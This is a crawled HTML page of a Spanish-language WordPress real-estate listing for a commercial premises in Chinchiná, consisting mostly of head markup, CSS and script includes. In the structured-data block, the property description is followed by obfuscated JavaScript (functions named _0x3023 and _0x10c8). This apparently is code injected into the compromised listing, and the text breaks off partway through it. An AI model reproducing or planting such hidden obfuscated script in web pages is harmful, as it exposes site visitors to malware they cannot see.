

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/
body_size: 29769
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro. &#8211; Inmobiliaria Chinchiná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed" href="https://inmobiliariachinchina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed de los comentarios" href="https://inmobiliariachinchina.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Flcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Flcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariachinchina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ec894d;--wp--preset--color--orange-dark: #dc7d44;--wp--preset--color--secondary: #4dc7ec;--wp--preset--color--blue-dark: #37b3d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/main.min.css?ver=4.3.5' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 40px; }
::selection { background-color : #ec894d; }
::-moz-selection { background-color : #ec894d; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(77,199,236,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_tax::before { background-color : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_hoa::before { background-color : rgba(77,199,236,0.3); }
.property-item .price,
							   .es-carousel-wrapper ul li .price,
							   .slide-description .know-more,
							   #scroll-top,
							   #overview .property-item .price span,
							   .tagcloud a,
							   .format-image .format-icon.image,
							   .format-video .format-icon.video,
							   .format-gallery .format-icon.gallery,
							   .listing-slider .flex-direction-nav a.flex-next,
							   .listing-slider .flex-direction-nav a.flex-prev,
							   .listing-slider .flex-control-paging li a,
							   #dsidx-listings .dsidx-primary-data,
							   #dsidx-top-search #dsidx-search-bar,
							   #dsidx-top-search #dsidx-search-form-wrap,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   #dsidx-top-search #dsidx-search-form-main #dsidx-search-filters .dsidx-search-openclose,
							   #dsidx-zestimate #dsidx-zestimate-notice,
							   #dsidx-zestimate #dsidx-rentzestimate-notice,
							   #dsidx-rentzestimate #dsidx-zestimate-notice,
							   #dsidx-rentzestimate #dsidx-rentzestimate-notice,
							   .dsidx-details .dsidx-headerbar-green,
							   .rh_slide__container figure .statuses a,
							   .posts-main .post-footer .real-btn,
							   #ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
							   #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price,
							   #property-carousel-two .flex-direction-nav a,
							   .select2-container--default .select2-results__option--highlighted[aria-selected],
							   .qe-faq-toggle .qe-toggle-title,
							   .qe-faq-toggle.active .qe-toggle-title,
							   body .leaflet-popup-tip,
							   body.design_classic .marker-cluster-small div, body.design_classic .marker-cluster-medium div,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li.selected,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li:hover,
							   .cluster div,
							   .woocommerce .widget_price_filter .ui-slider .ui-slider-range
							    { background-color : #4dc7ec; }
body.design_classic .marker-cluster-small, body.design_classic .marker-cluster-medium, .cluster { background-color : rgba(77,199,236,0.5); }
#dsidx-zestimate #dsidx-zestimate-triangle,
							   #dsidx-zestimate #dsidx-rentzestimate-triangle,
							   #dsidx-rentzestimate #dsidx-zestimate-triangle,
							   #dsidx-rentzestimate #dsidx-rentzestimate-triangle { border-left-color : #4dc7ec; }
#dsidx-zestimate,
							   #dsidx-rentzestimate,
							   .dsidx-details .dsidx-headerbar-green,
							   .qe-faq-toggle .qe-toggle-content { border-color : #4dc7ec; }
.gallery-item .media_container { background-color : rgba(77,199,236,0.9); }
#dsidx-zestimate,
							   #dsidx-rentzestimate { background-color : rgba(77,199,236,0.1); }
#overview .property-item .price .price-and-type .tag-arrow svg { fill : #4dc7ec; }
#footer .widget ul.featured-properties li .price,
							   ul.featured-properties li .price,
							   .property-grid .property-item span,
							   .compare-template .compare-properties-column .property-thumbnail .property-price { color : #4dc7ec; }
.form-heading, .infoBox .arrow-down { border-top-color : #4dc7ec; }
.post-meta,
				               body .leaflet-popup-content-wrapper,
				               .infoBox .map-info-window { border-bottom-color : #4dc7ec; }
.about-agent .rh_agent_verification__icon { background : #4dc7ec; }
#scroll-top:hover,
							   .page-head p,
							   .page-head div.page-breadcrumbs,
							   .slide-description .know-more:hover,
							   .home-features-section .home-features-bg,
							   .rh_slide__container figure .statuses a:hover,
							   .posts-main .post-footer .real-btn:hover,
							   .qe-faq-toggle .qe-toggle-title:hover,
							   .contact-number .fa-phone, .contact-number .fa-whatsapp
							    { background-color : #54afcd; }
.dsidx-widget li:before,
							   #dsidx-listings .dsidx-secondary-data div:before,
							   div.dsidx-results-widget ul.dsidx-list li:before,
							   #dsidx-disclaimer a,
							   #dsidx.dsidx-results .dsidx-paging-control a { color : #54afcd; }
.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li { background-color : #1a5493; }
#logo h2 a { color : #ffffff; }
.tag-line span { color : #8b9293; }
.tag-line span { background-color : #1c4d86; }
.page-head .page-title span { color : #394041; }
.page-head .page-title span { background-color : #f5f4f3; }
.page-head p { color : #ffffff; }
.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li,.user-nav a:after { color : #929A9B; }
#contact-email svg .path { fill : #929A9B; }
#contact-email a:hover, .user-nav a:hover { color : #b0b8b9; }
#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li { border-color : #343a3b; }
.slide-description h3, .slide-description h3 a { color : #394041; }
.slide-description p { color : #8b9293; }
.slide-description .know-more { color : #ffffff; }
.property-item { background-color : #ffffff; }
.property-item, .property-item .property-meta, .property-item .property-meta span { border-color : #dedede; }
.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a { color : #394041; }
.property-item .price, .es-carousel-wrapper ul li .price { background-color : #54afcd; }
.property-item figure figcaption { color : #ffffff; }
.property-item p, .es-carousel-wrapper ul li p { color : #8b9293; }
.more-details, .es-carousel-wrapper ul li p a { color : #394041; }
.property-item .property-meta span { color : #394041; }
.property-item .property-meta { background-color : #f5f5f5; }
#footer-wrapper { background-color : #f5f5f5; }
#footer .widget .title { color : #394041; }
#footer .widget .textwidget, #footer .widget, #footer-bottom p { color : #8b9293; }
#footer-bottom { border-color : #dedede; }
.page-main .post-content .real-btn,
				               .single-post-main .post-content .real-btn,
				               .posts-main .post-footer .real-btn,
				               .real-btn { color : #ffffff; }
.page-main .post-content .real-btn:hover,
				               .posts-main .post-footer .real-btn:hover,
				               .single-post-main .post-content .real-btn:hover, .real-btn:hover, .real-btn.current { color : #ffffff; }
#scroll-top { background-color : #75b7cf; }
#scroll-top { color : #fff; }
.home-features-section .headings h2,
							   .home-features-section .headings p,
							   .home-features-section .features-wrapper .features-single .feature-content h4,
							   .home-features-section .features-wrapper .features-single .feature-content p
								 { color : #FFFFFF; }

				.posts-main .post-content, 
				.posts-main .post-summary,
				.single-post-main .post-content,
				.single-post-main .post-summary,
				.search-post-main .post-content,
				.search-post-main .post-summary, 
				.archives-main .post-content,
				.archives-main .post-summary,
				.single article p,
				.single article ul,
				.single article ol,
				#overview .property-item .content,
				.inner-wrapper .hentry { color : #8B9293; }
.rh_comments__header,
							   #respond #reply-title
								 { border-top : 2px solid ; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #4dc7ec !important; }
.dsidx-details .dsidx-contact-form { border-color : #4dc7ec!important; }
#footer-wrapper { background-image : none; }
#footer-wrapper { padding-bottom : 0px; }
@media (min-width: 980px) {
.contact-number,
						   .contact-number .outer-strip { background-color : #4dc7ec; }
.contact-number .fa-phone, .contact-number .fa-whatsapp { background-color : #54afcd; }
.contact-number, .contact-number .outer-strip { background-color : #75b7cf; }
.contact-number .fa-phone { background-color : #ffffff; }
}
@media (max-width: 979px) {
}
@media (max-width: 767px) {
#overview .property-item .price { background-color : #4dc7ec; }
#overview .property-item .price { background-color : #4dc7ec; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=4.3.5' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 40px; }
:root{--realhomes-core-color-orange-light: #ec894d;--realhomes-core-color-orange-dark: #dc7d44;--realhomes-core-color-orange-glow: #e3712c;--realhomes-core-color-orange-burnt: #df5400;--realhomes-core-color-blue-light: #4dc7ec;--realhomes-core-color-blue-dark: #54afcd;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.5' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://inmobiliariachinchina.com/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inmobiliariachinchina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariachinchina.com/wp-json/wp/v2/propiedad/3804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariachinchina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" />
			<script type="text/javascript">
                var RecaptchaOptions = {
                    theme : 'custom', custom_theme_widget : 'recaptcha_widget'
                };
			</script>
			
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"LCV-0003 Se vende local comercial en Chinchin\u00e1, sobre la zona centro.","description":"Caracter\u00edsticas: Piso en cer\u00e1mica, 1 ba\u00f1o. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 